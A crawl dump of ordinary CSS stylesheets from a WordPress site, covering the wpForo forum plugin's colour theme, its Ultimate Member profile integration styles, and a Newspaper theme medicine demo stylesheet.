#wpforo-wrap .wpf-action:hover{ cursor: pointer; color: #6EA500; }
#wpforo-wrap .wpf-action.wpforo-tools{ color: #FFFFFF; }
#wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #69992f;*/ }

#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#848484; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap  #wpforo-stat-header{ background-color:#595959; color: #FFFFFF; border-bottom: 2px solid #777777;}
#wpforo-wrap  #wpforo-stat-body{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #A0A0A0;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #777777; color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#4F4F4F;}

#wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#6EA500;}

#wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #A0A0A0;}
#wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #777777; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#6EA500!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #6EA500!important; background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #6EA500!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #649E2D!important; border-bottom:#777777 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #FFFFFF !important; }
.ui-widget input[type="submit"]:hover{ background:#447714; }
.ui-widget input[type="submit"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo-wrap .wpforo-topic-badges i.far,
#wpforo-wrap .wpforo-topic-badges i.fal { color: #649E2D; }

#wpf_multi_quote .wpf-multi-quote{color: #FFFFFF; background: #649E2D;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #5A7F10;}

#wpf-msg-box a{color:#FFFFFF;}
#wpf-msg-box a:hover{color:#A0A0A0;}
#wpf-msg-box > p{color:#FFFFFF!important;background-color:#649E2D;background:-moz-linear-gradient(#649E2D);background:-o-linear-gradient(#649E2D);background:linear-gradient(#649E2D);}
#wpf-msg-box > p:after{border-color:transparent #649E2D;}

#wpf-msg-box > p.error{background-color:#F46464;background:-moz-linear-gradient(#F46464);background:-o-linear-gradient(#F46464);background:linear-gradient(#F46464);}
#wpf-msg-box > p.error:after{border-color:transparent #F46464;}
#wpf-msg-box > p.success{background-color:#00A636;background:-moz-linear-gradient(#00A636);background:-o-linear-gradient(#00A636);background:linear-gradient(#00A636);}
#wpf-msg-box > p.success:after{border-color:transparent #00A636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#5A7F10!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#6EA500!important;}

#wpforo-wrap .wpf-field { border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-label i{ color: #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-field-wrap i{ color: #4F4F4F; }

#wpforo-wrap .wpf-field {border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo-wrap .wpf-field input[type="text"],
#wpforo-wrap .wpf-field input[type="password"],
#wpforo-wrap .wpf-field input[type="email"],
#wpforo-wrap .wpf-field input[type="date"],
#wpforo-wrap .wpf-field input[type="number"],
#wpforo-wrap .wpf-field input[type="url"],
#wpforo-wrap .wpf-field input[type="tel"],
#wpforo-wrap .wpf-field textarea,
#wpforo-wrap .wpf-field select{ background-color: #fefefe; box-shadow: 0 0 2px 1px #E6E6E6;}
#wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #595959;}
#wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #595959;}
#wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo-wrap .wpf-field textarea:focus,
#wpforo-wrap .wpf-field select:focus{ background-color:#feffe5; box-shadow: 0 0 10px 0 #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo-wrap .wpf-field .wpf-field-required-icon{color: #FF812D;}

#wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #FFFFFF;}

#wpforo-wrap .wpf-tools {background: #FFFFFF; border-bottom:#A0A0A0 3px solid; outline:3px solid #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #595959; }
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #649E2D; color:#649E2D; }
#wpforo-wrap .wpf-tools .wpf-tool h3{ color: #A0A0A0}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #595959;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #FFFFFF; border: 1px solid #757575; border-left: 3px solid #757575; }
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #777777; opacity: 1;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #777777;}

#wpforo-wrap .wpf-sb-1{color:#777777;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-2{color:#649E2D;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-3{color:#777777;background-color:transparent;}
#wpforo-wrap .wpf-sb-4{color:#649E2D;background-color:transparent;}
#wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #777777;}
#wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#649E2D!important;}
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #5A7F10;}
[dir="rtl"] #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #5A7F10; border-left:none;}
#wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#5A7F10;}
#wpforo-wrap .wpf-sbtn {color: #595959;}
#wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #595959;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpforo-revisions-wrap{border-color: #A0A0A0;}
#wpforo-wrap .wpforo-revisions-wrap *{border-color: #649E2D !important;}
#wpforo-wrap .wpforo-revision{background-color: #FFFFFF; box-shadow: 0 0 4px #777777;}
#wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #848484;}
#wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #FFFFFF; color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #A0A0A0; color: #5A7F10;}

@media screen and (max-width:600px) {
	#wpforo-wrap #wpforo-menu .wpf-menu{background-color:#595959;}
	#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #A0A0A0; }
}

#wpforo-wrap.wpf-dark { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfcl-3{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-1{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-4{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-action{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-menu li a { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#5A7F10; }
#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#5A7F10; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #5A7F10; border-bottom: 1px solid #777777;}
#wpforo-wrap.wpf-dark .wpf-button{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark input[type="submit"], #wpforo-wrap.wpf-dark input[type="button"]{color:#5A7F10!important;}
#wpforo-wrap.wpf-dark input[type="text"], #wpforo-wrap.wpf-dark input[type="search"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark input[type="date"], #wpforo-wrap.wpf-dark input[type="number"], #wpforo-wrap.wpf-dark input[type="url"], #wpforo-wrap.wpf-dark input[type="tel"], #wpforo-wrap.wpf-dark input[type="password"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark textarea, #wpforo-wrap.wpf-dark select{color:#595959;background-color:#FFFFFF;}
#wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #777777;}
#wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#FFFFFF!important; }
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap i{ color:#777777}
#wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #777777;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#4F4F4F}
#wpforo-wrap.wpf-dark #wpf-post-create {border: none;}
#wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo-wrap.wpf-dark #wpforo-description{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #848484; border:none; }
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #757575;}
#wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #4F4F4F}
#wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #848484;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #5A7F10;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#5A7F10}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo-wrap.wpf-dark .wpf-circle {background:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #595959;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #FFFFFF; background-color: #777777;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #595959 1px solid; }
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #5A7F10; border: 1px solid #FF812D; }
#wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#FFFFFF; }
#wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#5A7F10; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#FFFFFF; background:#FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#848484;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#FFFFFF;}
#wpforo-wrap {
   font-size: 13px; width: 100%; padding:10px 0; margin:0px;
}

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.7.0
body_size: 1239
content:
/*
* wpForo Style for Ultimate Member Integration
* @since: 1.5.0
* @package: Classic
*/

.um-profile .um-profile-body.foro{ max-width: 94%!important; margin: 0px auto; }
.um-profile .wpforo-activity { padding: 0px; }
.um-profile .wpforo-activity h3.wpf-activity-head{ font-size: 18px; font-weight: 500; padding: 0px; margin: 10px 0px; }
.um-profile .wpforo-activity table,
.um-profile .wpforo-activity td,
.um-profile .wpforo-activity th,
.um-profile .wpforo-activity td a,
.um-profile .wpforo-activity td a,
.um-profile .wpforo-activity th p,
.um-profile .wpforo-activity td p{margin: 0;padding: 0;border: 0; vertical-align: baseline; font-size: 14px; text-decoration: none; box-shadow:none;}
.um-profile .wpforo-activity td .dashicons-admin-comments,
.um-profile .wpforo-activity td .dashicons-format-chat,
.um-profile .wpforo-activity td .dashicons-thumbs-up,
.um-profile .wpforo-activity td .dashicons-category{font-size: 20px; line-height: 20px; color: #888888; vertical-align: middle; margin: 0px 3px 0px 0px;}
.um-profile .wpforo-activity td .dashicons-thumbs-up{line-height: 14px;}
.um-profile .wpforo-activity td .dashicons-category{line-height: 15px;}
.um-profile .wpforo-activity table{ padding-top: 10px; }
.um-profile .wpforo-activity table td{ padding: 15px 10px 10px 10px; border-bottom: 1px solid #ddd; font-size: 14px; line-height: 18px;}
.um-profile .wpforo-activity table td:first-child{padding-left:20px;}
.um-profile .wpforo-activity table td:last-child{padding-right:20px;}
.um-profile .wpforo-activity tr:nth-child(even) {background-color: transparent}
.um-profile .wpforo-activity tr:nth-child(odd) {background-color: #F9F9F9;}
.um-profile .wpforo-activity .wpf-item-title{font-size:14px; line-height: 20px;}
.um-profile .wpforo-activity .wpf-activity-title p{ margin: 3px 0px 3px 0px;}
.um-profile .wpforo-activity .wpf-activity-foot{ text-align: right; border-bottom: 1px solid #ddd; display: inline-block; float: right;}
.um-profile .wpforo-activity .wpf-activity-posts{font-size: 14px; text-transform: lowercase;}
.um-profile .wpforo-activity .wpf-activity-date{font-size: 14px; text-transform: lowercase; text-align: right;}
.um-profile .wpforo-activity .wpf-activity-unsb{text-align: right;}
.um-profile .wpforo-activity .wpf-post-excerpt{ width: 100%; font-size: 11px; line-height: 18px; padding: 2px 0px;}
.um-profile .wpforo-activity .wpf-activity-users{ vertical-align: middle;}
.um-profile .wpforo-activity .wpf-activity-users a{display: inline-block;}
.um-profile .wpforo-activity .wpf-activity-users img{ max-width: 30px; margin-right: 5px; line-height: 26px; background-color: #ffffff; padding: 1px; border: 1px solid #cccccc; border-radius: 50%;}
.um-profile .wpforo-activity .wpf-activity-users span{ display: inline-block; line-height: 16px; }
.um-profile #wpforo-topics.wpforo-activity .wpf-activity-title{ width: 40%;}
.um-profile #wpforo-posts.wpforo-activity .wpf-activity-title{ width: 60%;}
.um-profile #wpforo-liked-posts.wpforo-activity .wpf-activity-title{ width: 60%;}
.um-profile #wpforo-topics.wpforo-activity table td{ vertical-align: middle;}
.um-profile .wpforo-activity .wpf-navi {margin:15px 0px;}
.um-profile .wpforo-activity .wpf-navi.wpf-navi-topic-top{margin-top:-25px;}
.um-profile .wpforo-activity .wpf-navi.wpf-navi-post-top{margin-top:-25px;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap{white-space:nowrap; text-align:right;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap .wpf-page-info{font-size:14px; line-height:16px; font-weight:normal; padding-right:5px;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap .wpf-prev-button{padding:4px 15px; color:#fff; font-size:14px; cursor:pointer; line-height: 16px; background-color: #888888;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap .wpf-next-button{padding:4px 15px; color:#fff; font-size:14px; cursor:pointer; line-height: 16px; background-color: #888888;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap i.fa-chevron-left{font-size:10px;}
.um-profile .wpforo-activity .wpf-navi .wpf-navi-wrap i.fa-chevron-right{font-size:10px;}
.um-profile .wpforo-activity .wpf-navi select.wpf-navi-dropdown {appearance: none; width: auto; -webkit-appearance: none; -moz-appearance: none; font-size: 15px; line-height: 20px; padding: 2px 10px !important; margin: 0px 1px 0px 2px; cursor: pointer; border: 1px solid #999;}
.um-profile .wpforo-activity i{ display: inline-block; -webkit-font-smoothing: antialiased; font-family: dashicons; text-decoration: inherit; font-weight: 400; font-style: normal; -moz-transition: color .1s ease-in 0; -webkit-transition: color .1s ease-in 0; text-align: center;}
.um-profile .wpforo-activity i.fas.fa-chevron-left:before{content: "\f341";}
.um-profile .wpforo-activity i.fas.fa-chevron-right:before{content: "\f345";}
.um-profile-subnav a {display: inline-block!important; margin-right: 15px!important;}
@media screen and (max-width:800px) {
    .um-profile .um-profile-body.foro{ max-width: 99%!important; }
    .um-profile .wpforo-activity th{display:block; text-align: left!important; padding: 10px!important; float: none; box-sizing: border-box; width: 100% !important; max-width: 100% !important; border-bottom: none!important;}
    .um-profile .wpforo-activity td{display:block; text-align: left!important; padding: 10px!important;float: none; box-sizing: border-box; width: 100% !important; max-width: 100% !important; border-bottom: none!important;}
    .um-profile .wpforo-activity table tr td:first-child{ padding-top:20px!important;}
    .um-profile .wpforo-activity table tr td:last-child{ border-bottom: 1px solid #cccccc!important;}
}

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=9.8
body_size: 785
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Medicine demo
*/
.td-medicine {
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine .td-header-style-12 ul.sf-menu > .td-menu-item > a {
    font-size: 15px;
  }
}
.td-medicine .td-header-style-12 .td-main-menu-logo img {
  max-height: 72px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-medicine .td-header-style-12 .td-main-menu-logo img {
    max-height: 42px;
  }
}
